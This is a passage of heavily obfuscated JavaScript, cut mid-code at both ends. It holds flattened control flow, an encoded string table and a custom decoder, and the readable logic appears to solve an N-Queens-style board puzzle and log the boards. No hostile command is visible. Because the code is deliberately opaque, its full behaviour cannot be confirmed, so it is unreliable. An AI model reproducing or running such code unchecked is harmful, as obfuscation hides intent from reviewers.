0x52:gQDcZ8.VFLZE2.zgFyM6=Qh8gpI(rzLzOJo(qhRbiNL[0xd0]))[rzLzOJo(qhRbiNL[0x20b])+rzLzOJo(qhRbiNL[0x20c])+qhRbiNL[cMJ9Jv+0x28a]]((0x1,kxDpE8)(qhRbiNL[0x20d]));if(Qh8gpI((0x1,kxDpE8)(qhRbiNL[aNAiGD+0x1df]))(bZzFkU)||bZzFkU<qhRbiNL[0x4]||bZzFkU>qhRbiNL[0x24]){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x40,O6Mt1s9+=-0xb2);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0x197,cMJ9Jv+=0x1b4,O6Mt1s9+=-0x11c);break}case-0xb0:gQDcZ8.QmV3wz0.ptdziZ=(0x1,XLXpnU2)(0xec,-0x19).next().value;if(iky2bHl){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,aNAiGD+=0xe6,O6Mt1s9+=0x14);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.QmV3wz0,aNAiGD+=0x91,cMJ9Jv+=-0x5b,O6Mt1s9+=0x90);break}case aNAiGD- -0x180:[pOrLLZ.zEX4MIO]=A_hKpJ;if(typeof x9mGsdB[pOrLLZ.zEX4MIO]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.pOrLLZ,aNAiGD+=0x341,cMJ9Jv+=0x52,O6Mt1s9+=-0x32b);break}else{SOjhtna(gQDcZ8.Nh7iyyz=gQDcZ8.pOrLLZ,aNAiGD+=0x341,cMJ9Jv+=-0x128,O6Mt1s9+=-0x11e);break}case-0xb9:case 0xf0:case-0xea:SOjhtna([[CAH4_8Z[qhRbiNL[0x1fb]]],CAH4_8Z[qhRbiNL[0x4]]]=FvnbUn,gQDcZ8.VFLZE2.FZlAEr=new(Qh8gpI(rzLzOJo(qhRbiNL[0x1fc]))),[gQDcZ8.VFLZE2.bZzFkU,gQDcZ8.VFLZE2.AoIJf2x]=CAH4_8Z[qhRbiNL[0x1fb]][rzLzOJo(qhRbiNL[0x1fd])][rzLzOJo(qhRbiNL[0x1fe])](rzLzOJo(qhRbiNL[0x1ff]))[rzLzOJo(qhRbiNL[0x200])](aNAiGD=>{PLIXU4N(cMJ9Jv);function cMJ9Jv(...aNAiGD){var cMJ9Jv,O6Mt1s9;function*gQDcZ8(O6Mt1s9,gQDcZ8,A_hKpJ={MMlKcr:{}}){while(O6Mt1s9+gQDcZ8!==-0x7e)with(A_hKpJ.xomjC_||A_hKpJ)switch(O6Mt1s9+gQDcZ8){case 0x45:case-0xe6:case 0x1a:SOjhtna(aNAiGD[qhRbiNL[0xc]].push((aNAiGD[-qhRbiNL[0x12]]|aNAiGD[-qhRbiNL[0xb4]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[O6Mt1s9+-0xf]),A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x29);break;default:for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[-qhRbiNL[0x80]];aNAiGD[qhRbiNL[O6Mt1s9+0xea]]++){aNAiGD[qhRbiNL[0x11]]=aNAiGD[qhRbiNL[O6Mt1s9+0x10]].indexOf(aNAiGD[qhRbiNL[O6Mt1s9+0x20e]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[qhRbiNL[0x11]]===-qhRbiNL[O6Mt1s9+0x11])continue;if(aNAiGD[-qhRbiNL[0xb4]]<qhRbiNL[0x2]){aNAiGD[-qhRbiNL[O6Mt1s9+0xc1]]=aNAiGD[qhRbiNL[O6Mt1s9+0x1e]]}else{SOjhtna(aNAiGD[-qhRbiNL[0xb4]]+=aNAiGD[qhRbiNL[0x11]]*qhRbiNL[0x1b],aNAiGD[-qhRbiNL[0x12]]|=aNAiGD[-qhRbiNL[0xb4]]<<aNAiGD[qhRbiNL[O6Mt1s9+0x41]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[-qhRbiNL[0xb4]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[O6Mt1s9+0x25]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[-qhRbiNL[0x12]]&qhRbiNL[0x16]),aNAiGD[-qhRbiNL[O6Mt1s9+0x1f]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[-qhRbiNL[O6Mt1s9+0xc1]]=-qhRbiNL[O6Mt1s9+0x11]}}if(aNAiGD[-qhRbiNL[0xb4]]>-qhRbiNL[O6Mt1s9+0x11]){SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x32,gQDcZ8+=-0x92);break}else{SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x5b,gQDcZ8+=-0x92);break}case 0x48:case 0x2:case-0x43:SOjhtna(A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=-0x10b,gQDcZ8+=0x6d);break;case O6Mt1s9!=0x4e&&O6Mt1s9!=0x25&&O6Mt1s9-0xb:case 0xa7:case 0xcd:SOjhtna(aNAiGD[qhRbiNL[O6Mt1s9+0x57]]=[],aNAiGD[-qhRbiNL[0x12]]=qhRbiNL[O6Mt1s9+0x4d],aNAiGD[qhRbiNL[O6Mt1s9+0x7f]]=qhRbiNL[0x2],aNAiGD[-qhRbiNL[O6Mt1s9+0xff]]=-qhRbiNL[0x4],A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x3e,gQDcZ8+=0x92);break;case A_hKpJ.MMlKcr.jUO0i2+0xe7:SOjhtna(aNAiGD[qhRbiNL[0x201]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[-qhRbiNL[O6Mt1s9+0x141]]=aNAiGD[qhRbiNL[0x201]].length,A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x76,gQDcZ8+=-0x1bf);break;case 0xf4:case 0xa4:case-0x3d:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0xc,aNAiGD[qhRbiNL[O6Mt1s9+0xe2]]=qhRbiNL[O6Mt1s9+0xe6],aNAiGD[qhRbiNL[0x3]]=\"\\x21\\x42\\x41\\x44\\x66\\x53\\x64\\x7a\\x43\\x6d\\x4b\\x61\\x24\\x5f\\x25\\x78\\x68\\x62\\x6c\\x48\\x70\\x3b\\x57\\x52\\x76\\x7d\\x56\\x4e\\x2c\\x6e\\x47\\x26\\x55\\x6a\\x54\\x3e\\x5b\\x5a\\x58\\x2b\\x2e\\x2f\\x4a\\x49\\x51\\x63\\x35\\x33\\x3f\\x75\\x2a\\x67\\x5d\\x4c\\x29\\x23\\x34\\x3c\\x30\\x69\\x39\\x4d\\x6f\\x28\\x45\\x31\\x5e\\x73\\x72\\x71\\x7c\\x32\\x36\\x3d\\x79\\x3a\\x60\\x46\\x37\\x38\\x7b\\x40\\x59\\x4f\\x6b\\x50\\x7e\\x65\\x22\\x74\\x77\",A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x21,gQDcZ8+=-0x22);break;case A_hKpJ.MMlKcr.jUO0i2+0x45:case 0x34:case 0x92:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0x3e,aNAiGD[qhRbiNL[0x201]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[-qhRbiNL[0x80]]=aNAiGD[qhRbiNL[0x201]].length,A_hKpJ.xomjC_=A_hKpJ.MMlKcr,O6Mt1s9+=0x55,gQDcZ8+=-0xfc);break;case O6Mt1s9!=0xc0&&O6Mt1s9-0x78:SOjhtna(A_hKpJ.MMlKcr.jUO0i2=0x76,A_hKpJ.xomjC_=A_hKpJ.pglE0v,gQDcZ8+=-0x54);break;case-0x8b:case O6Mt1s9!=0x25&&O6Mt1s9!=-0x4b&&O6Mt1s9-0xb:return cMJ9Jv=!0x0,anjJQlc(aNAiGD[qhRbiNL[0xc]])}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(-0xe2,0x1d6).next().value);if(cMJ9Jv){return O6Mt1s9}}function O6Mt1s9(aNAiGD){if(typeof x9mGsdB[aNAiGD]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD]=cMJ9Jv(tpK1bgS[aNAiGD])}return x9mGsdB[aNAiGD]}if(O6Mt1s9(qhRbiNL[0x202])+qhRbiNL[0x136]in edvRZ1){gQDcZ8()}function gQDcZ8(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0xf]]=PLIXU4N(function(...cMJ9Jv){var O6Mt1s9,gQDcZ8;function*A_hKpJ(gQDcZ8,A_hKpJ,CAH4_8Z,pUMrGWL,EOHlTm2={BjmbfN4:{}}){while(gQDcZ8+A_hKpJ+CAH4_8Z+pUMrGWL!==0xc0)with(EOHlTm2.zZNx8Vw||EOHlTm2)switch(gQDcZ8+A_hKpJ+CAH4_8Z+pUMrGWL){case pUMrGWL-0x12:SOjhtna(EOHlTm2.BjmbfN4.N9Lt3SQ=0x7c,cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[A_hKpJ+0x96]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x169,A_hKpJ+=0x10f,CAH4_8Z+=0x2f,pUMrGWL+=0x8a);break;case 0xa1:case-0x51:case 0xdd:SOjhtna(EOHlTm2.BjmbfN4.N9Lt3SQ=0x2a,cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[A_hKpJ+0x1af]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0xb7,A_hKpJ+=0x228,CAH4_8Z+=-0x1ae,pUMrGWL+=-0x130);break;case gQDcZ8- -0x4a:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.zNWga_,gQDcZ8+=0xdc,A_hKpJ+=0x17,pUMrGWL+=-0x122);break;case A_hKpJ-0x10d:if(cMJ9Jv[qhRbiNL[CAH4_8Z+0xaa]]===qhRbiNL[gQDcZ8+0x16]||cMJ9Jv[qhRbiNL[0x2]]>=qhRbiNL[A_hKpJ+-0x71])aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[A_hKpJ+-0x79]],[],cMJ9Jv[qhRbiNL[0x2]],qhRbiNL[0x2]);return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x4]];case CAH4_8Z- -0x21:case 0xb5:case-0x9d:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x1a0,A_hKpJ+=0x228,CAH4_8Z+=-0x6b,pUMrGWL+=-0x91);break;case 0x54:case 0x6d:case pUMrGWL-0x77:SOjhtna(cMJ9Jv[qhRbiNL[gQDcZ8+-0xa5]]=qhRbiNL[0x4],cMJ9Jv[qhRbiNL[CAH4_8Z+0xef]]=[],EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0xb7,A_hKpJ+=0xae,CAH4_8Z+=0x43,pUMrGWL+=-0x97);break;case 0xdf:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.X_HahN,gQDcZ8+=-0x2a,A_hKpJ+=-0xb4,CAH4_8Z+=0x14,pUMrGWL+=-0x104);break;case gQDcZ8- -0x5:if(cMJ9Jv[qhRbiNL[0x2]]===qhRbiNL[0x4]||cMJ9Jv[qhRbiNL[gQDcZ8+-0xa3]]>=qhRbiNL[0xc])aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[0x4]],[],cMJ9Jv[qhRbiNL[CAH4_8Z+-0x104]],qhRbiNL[0x2]);return O6Mt1s9=!0x0,cMJ9Jv[qhRbiNL[0x4]];case-0x6b:case gQDcZ8-0xaa:default:SOjhtna(EOHlTm2.zZNx8Vw=EOHlTm2.BjmbfN4,gQDcZ8+=-0x193,A_hKpJ+=0x17,CAH4_8Z+=0x43,pUMrGWL+=-0x2e);break}}SOjhtna(O6Mt1s9=void 0x0,gQDcZ8=A_hKpJ(0x157,-0x92,-0xd7,-0xdd).next().value);if(O6Mt1s9){return gQDcZ8}}),aNAiGD[-qhRbiNL[0x203]]=PLIXU4N(function(...cMJ9Jv){cMJ9Jv[qhRbiNL[0x0]]=qhRbiNL[0xc];for(cMJ9Jv[-qhRbiNL[0x15]]=cMJ9Jv[qhRbiNL[0x5]];cMJ9Jv[-qhRbiNL[0x15]]<cMJ9Jv[qhRbiNL[0x1]];cMJ9Jv[-qhRbiNL[0x15]]++){if(cMJ9Jv[qhRbiNL[0x4]].length!==cMJ9Jv[-qhRbiNL[0x15]])return;for(cMJ9Jv[-qhRbiNL[0xa]]=qhRbiNL[0x2];cMJ9Jv[-qhRbiNL[0xa]]<cMJ9Jv[qhRbiNL[0x1]];cMJ9Jv[-qhRbiNL[0xa]]++)if(aNAiGD[qhRbiNL[0x1d]](cMJ9Jv[qhRbiNL[0x4]],[cMJ9Jv[-qhRbiNL[0x15]],cMJ9Jv[-qhRbiNL[0xa]]])){SOjhtna(cMJ9Jv[qhRbiNL[0x4]].push([cMJ9Jv[-qhRbiNL[0x15]],cMJ9Jv[-qhRbiNL[0xa]]]),aNAiGD[-qhRbiNL[0x203]](cMJ9Jv[qhRbiNL[0x2]],cMJ9Jv[qhRbiNL[0x4]],cMJ9Jv[qhRbiNL[0x1]],cMJ9Jv[-qhRbiNL[0x15]]+qhRbiNL[0x4]));if(cMJ9Jv[qhRbiNL[0x4]].length===cMJ9Jv[qhRbiNL[0x1]])cMJ9Jv[qhRbiNL[0x2]].push(aNAiGD[-qhRbiNL[0x1fa]](cMJ9Jv[qhRbiNL[0x4]]));cMJ9Jv[qhRbiNL[0x4]].pop()}}},qhRbiNL[0xc]),aNAiGD[-qhRbiNL[0x1fa]]=PLIXU4N(function(...aNAiGD){var cMJ9Jv,O6Mt1s9;function*gQDcZ8(O6Mt1s9,gQDcZ8,A_hKpJ={xR_f3Np:{}}){while(O6Mt1s9+gQDcZ8!==0x9e)with(A_hKpJ.NYhjk9M||A_hKpJ)switch(O6Mt1s9+gQDcZ8){case-0xf5:case 0xa9:case-0x6a:SOjhtna([A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0xec,-0x2a,0xd3],aNAiGD[qhRbiNL[O6Mt1s9+0xa2]]=qhRbiNL[O6Mt1s9+0xa6],aNAiGD[qhRbiNL[O6Mt1s9+0xa6]]=[],aNAiGD[qhRbiNL[0x204]]=aNAiGD[qhRbiNL[O6Mt1s9+0xa4]].length,A_hKpJ.NYhjk9M=A_hKpJ.xR_f3Np,O6Mt1s9+=0xe4,gQDcZ8+=0xdc);break;case A_hKpJ.xR_f3Np.SRf6Av+-0x129:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.sZmAGM9,gQDcZ8+=0xf4);break;default:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.Blt0oKm,O6Mt1s9+=-0xe4,gQDcZ8+=-0xa9);break;case-0xc0:case-0x7f:case gQDcZ8!=-0x7b&&gQDcZ8!=0x56&&gQDcZ8!=-0x98&&gQDcZ8!=0x5c&&gQDcZ8- -0x42:for(aNAiGD[qhRbiNL[0x19]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[O6Mt1s9+-0x29]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[0x19]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x32]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0x74]]<aNAiGD[qhRbiNL[O6Mt1s9+0x1c2]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[O6Mt1s9+-0x3e]][aNAiGD[qhRbiNL[0x19]]]+=aNAiGD[qhRbiNL[O6Mt1s9+-0x40]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[0x4]]===aNAiGD[-qhRbiNL[O6Mt1s9+0x32]]?qhRbiNL[O6Mt1s9+0x1c3]:\"\\x2e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[O6Mt1s9+-0x3e]];case gQDcZ8-0x43:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.npZyIwy,O6Mt1s9+=-0x5f,gQDcZ8+=0x5e);break;case 0x9b:case-0x39:SOjhtna(A_hKpJ.NYhjk9M=A_hKpJ.xR_f3Np,gQDcZ8+=-0x1d);break;case O6Mt1s9!=0x4&&O6Mt1s9!=0x42&&O6Mt1s9-0x7b:case 0x27:for(aNAiGD[qhRbiNL[0x19]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0x19]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[O6Mt1s9+-0x39]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]<aNAiGD[qhRbiNL[O6Mt1s9+0x1b2]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[O6Mt1s9+-0x39]]]+=aNAiGD[qhRbiNL[O6Mt1s9+-0x50]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[0x4]]===aNAiGD[-qhRbiNL[O6Mt1s9+0x22]]?qhRbiNL[0x205]:\"\\x2e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[0x4]];case-0x3e:case gQDcZ8- -0x72:SOjhtna([A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0x7,-0x71,0x56],A_hKpJ.NYhjk9M=A_hKpJ.mXEvvwO,O6Mt1s9+=-0x30,gQDcZ8+=0x10d);break;case A_hKpJ.xR_f3Np.GqXL8i+-0x4d:[A_hKpJ.xR_f3Np.pdZ0pF,A_hKpJ.xR_f3Np.GqXL8i,A_hKpJ.xR_f3Np.SRf6Av]=[0xbf,-0xbf,-0x89];for(aNAiGD[qhRbiNL[O6Mt1s9+0x15]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0x19]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[qhRbiNL[0x19]]++){aNAiGD[qhRbiNL[O6Mt1s9+0x0]][aNAiGD[qhRbiNL[0x19]]]=\"\";for(aNAiGD[-qhRbiNL[O6Mt1s9+0x70]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[O6Mt1s9+0x70]]<aNAiGD[qhRbiNL[0x204]];aNAiGD[-qhRbiNL[0x74]]++)aNAiGD[qhRbiNL[0x4]][aNAiGD[qhRbiNL[0x19]]]+=aNAiGD[qhRbiNL[0x2]][aNAiGD[qhRbiNL[0x19]]][qhRbiNL[O6Mt1s9+0x0]]===aNAiGD[-qhRbiNL[0x74]]?qhRbiNL[0x205]:\"\\u002e\"}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[0x4]]}}SOjhtna(cMJ9Jv=void 0x0,O6Mt1s9=gQDcZ8(-0xa2,-0x53).next().value);if(cMJ9Jv){return O6Mt1s9}}),aNAiGD[qhRbiNL[0x1d]]=PLIXU4N(function(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[-qhRbiNL[0x206]]=aNAiGD[qhRbiNL[0x2]].length);for(aNAiGD[-qhRbiNL[0xbc]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0xbc]]<aNAiGD[-qhRbiNL[0x206]];aNAiGD[-qhRbiNL[0xbc]]++){if(aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x2]]===aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x2]]||aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x4]]===aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x4]])return qhRbiNL[0x12a];if(Qh8gpI(O6Mt1s9(qhRbiNL[0x207])+qhRbiNL[0x1cd]).abs((aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x2]]-aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x2]])/(aNAiGD[qhRbiNL[0x2]][aNAiGD[-qhRbiNL[0xbc]]][qhRbiNL[0x4]]-aNAiGD[qhRbiNL[0x4]][qhRbiNL[0x4]]))===qhRbiNL[0x4])return qhRbiNL[0x12a]}return qhRbiNL[0x12b]},qhRbiNL[0x1]),Qh8gpI(O6Mt1s9(qhRbiNL[0x208])).log(aNAiGD[qhRbiNL[0xf]]))}return Qh8gpI(O6Mt1s9(qhRbiNL[0x209]))(aNAiGD,qhRbiNL[0x20a])}),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,cMJ9Jv+=-0x265,O6Mt1s9+=0x1a5);break;case aNAiGD!=0x0&&aNAiGD-0x6d:case 0xd4:case 0x2b:return;case 0x59:case gQDcZ8.VFLZE2.pIYY5Ha+-0x68:case 0x72:SOjhtna(gQDcZ8.lIclwrp={},gQDcZ8.lIclwrp.UcyoFV=function(...aNAiGD){return EOHlTm2(0xbc,-0x50,0x2b,{lIclwrp:gQDcZ8.lIclwrp,VFLZE2:gQDcZ8.VFLZE2,oKAXu2:{}},aNAiGD).next().value},gQDcZ8.lIclwrp.gTE9EHg=function(...aNAiGD){return EOHlTm2(0x94,-0x50,-0x56,{lIclwrp:gQDcZ8.lIclwrp,VFLZE2:gQDcZ8.VFLZE2,gZD6VDZ:{}},aNAiGD).next().value},PLIXU4N(gQDcZ8.lIclwrp.gTE9EHg),gQDcZ8.Nh7iyyz=gQDcZ8.VFLZE2,aNAiGD+=-0xb2,cMJ9Jv+=0xef,O6Mt1s9+=0x68);break;case O6Mt1s9-0x9a:return x9mGsdB[wv888rH[qhRbiNL[0x2]]]=(0x1,gQDcZ8.wamapM.xS1leXl)(tpK1bgS[wv888rH[qhRbiNL[0x2]]]);case O6Mt1s9- -0x1e0:return x9mGsdB[zEX4MIO]=(0x1,gQDcZ8.K2GNU9.t7nWqB)(tpK1bgS[zEX4MIO])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x18,-0x5e,0xc4).next().value);if(pUMrGWL){return aNAiGD}},[rzLzOJo(qhRbiNL[0x238])]:function(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,O6Mt1s9={qK6kPp:{}},gQDcZ8){while(aNAiGD+cMJ9Jv!==0xb5)with(O6Mt1s9.IKZtrnP||O6Mt1s9)switch(aNAiGD+cMJ9Jv){case-0xaa:case-0x6d:O6Mt1s9.sE1e4ET.CyusOMN=(0x1,rtewiC)(0x42,0x6f,0xe1,-0xcf).next().value;if(Ck83zb){SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=0x73);break}else{SOjhtna(O6Mt1s9.IKZtrnP=O6Mt1s9.sE1e4ET,aNAiGD+=0x73,cMJ9Jv+=0x10e);break}case cMJ9Jv!=-0x18&&cMJ9Jv!=0xdc&&cMJ9Jv-0x6c:case 0x46:SOjhtna(QO4SECf.push((JCLHj7m|gDmeSuT<<l5TGbB)&qhRbiNL[0x16]),O6Mt1s9.IKZtrnP=O6Mt1s9.pvL7Vsd,cMJ9Jv+=0xc);break;case-0xbd:SOjhtna([...sE1e4ET.LoGEuu]=gQDcZ8,sE1e4ET.rtewiC=function*aNAiGD(cMJ9Jv,O6Mt1s9,gQDcZ8,CAH4_8Z,pUMrGWL={jlkTNrx:{}}){while(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z!==0x94)with(pUMrGWL.mN_5Hg||pUMrGWL)switch(cMJ9Jv+O6Mt1s9+gQDcZ8+CAH4_8Z){case 0x9:case cMJ9Jv-0x12b:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+0x97]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x14d]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0xb7]]=-qhRbiNL[cMJ9Jv+-0xb8],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x33,O6Mt1s9+=0xb2,gQDcZ8+=-0xa1,CAH4_8Z+=-0x43);break;case pUMrGWL.jlkTNrx.pYMFw0I+0x5a:SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=-0x3d,O6Mt1s9+=-0x23a,gQDcZ8+=0xa1,CAH4_8Z+=0xb0);break;case-0x81:[pUMrGWL.jlkTNrx.pYMFw0I,pUMrGWL.jlkTNrx.fLS2bCD,pUMrGWL.jlkTNrx.SZEKvU]=[0xcb,0xac,-0x78];return sE1e4ET.Ck83zb=!0x0,anjJQlc(sE1e4ET.LoGEuu[qhRbiNL[0x1d]]);case CAH4_8Z-0x1e:for(sE1e4ET.LoGEuu[-qhRbiNL[0x91]]=qhRbiNL[0x2];sE1e4ET.LoGEuu[-qhRbiNL[cMJ9Jv+-0x5e]]<sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x1e3]];sE1e4ET.LoGEuu[-qhRbiNL[gQDcZ8+0x1d7]]++){sE1e4ET.LoGEuu[qhRbiNL[0x2f]]=sE1e4ET.LoGEuu[qhRbiNL[0x3]].indexOf(sE1e4ET.LoGEuu[-qhRbiNL[0x1fa]][sE1e4ET.LoGEuu[-qhRbiNL[0x91]]]);if(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x175]]===-qhRbiNL[0x4])continue;if(sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x27]]<qhRbiNL[0x2]){sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]=sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x175]]}else{SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x12]]+=sE1e4ET.LoGEuu[qhRbiNL[0x2f]]*qhRbiNL[0x1b],sE1e4ET.LoGEuu[qhRbiNL[0x1e]]|=sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x27]]<<sE1e4ET.LoGEuu[qhRbiNL[0xa8]],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]+=(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]&qhRbiNL[O6Mt1s9+-0x8])>qhRbiNL[0x1a]?qhRbiNL[cMJ9Jv+-0xd8]:qhRbiNL[gQDcZ8+0x15e]);do{SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[cMJ9Jv+-0xd2]].push(sE1e4ET.LoGEuu[qhRbiNL[0x1e]]&qhRbiNL[0x16]),sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x1b]]>>=qhRbiNL[0xa],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]-=qhRbiNL[cMJ9Jv+-0xe5])}while(sE1e4ET.LoGEuu[qhRbiNL[0xa8]]>qhRbiNL[gQDcZ8+0x158]);sE1e4ET.LoGEuu[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(sE1e4ET.LoGEuu[qhRbiNL[0x12]]>-qhRbiNL[0x4]){SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=-0xc4,O6Mt1s9+=0x1ba);break}else{SOjhtna(pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,O6Mt1s9+=0x1ba,CAH4_8Z+=-0x10c);break}case gQDcZ8- -0x1ce:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x1d]].push((sE1e4ET.LoGEuu[qhRbiNL[0x1e]]|sE1e4ET.LoGEuu[qhRbiNL[0x12]]<<sE1e4ET.LoGEuu[qhRbiNL[0xa8]])&qhRbiNL[0x16]),pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0xc4,CAH4_8Z+=-0x10c);break;case 0x40:case 0xcf:case 0x83:return sE1e4ET.Ck83zb=!0x0,anjJQlc(sE1e4ET.LoGEuu[qhRbiNL[0x1d]]);case O6Mt1s9-0x14c:SOjhtna(sE1e4ET.LoGEuu[qhRbiNL[0x1e]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[0xa8]]=qhRbiNL[0x2],sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x158]]=-qhRbiNL[O6Mt1s9+-0x1bd],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x13,O6Mt1s9+=-0x188,CAH4_8Z+=0x92);break;default:SOjhtna(sE1e4ET.LoGEuu[-qhRbiNL[cMJ9Jv+0x1a2]]=\"\"+(sE1e4ET.LoGEuu[qhRbiNL[gQDcZ8+0x1f2]]||\"\"),sE1e4ET.LoGEuu[qhRbiNL[O6Mt1s9+-0x41]]=sE1e4ET.LoGEuu[-qhRbiNL[0x1fa]].length,sE1e4ET.LoGEuu[qhRbiNL[0x1d]]=[],pUMrGWL.mN_5Hg=pUMrGWL.jlkTNrx,cMJ9Jv+=0x64,O6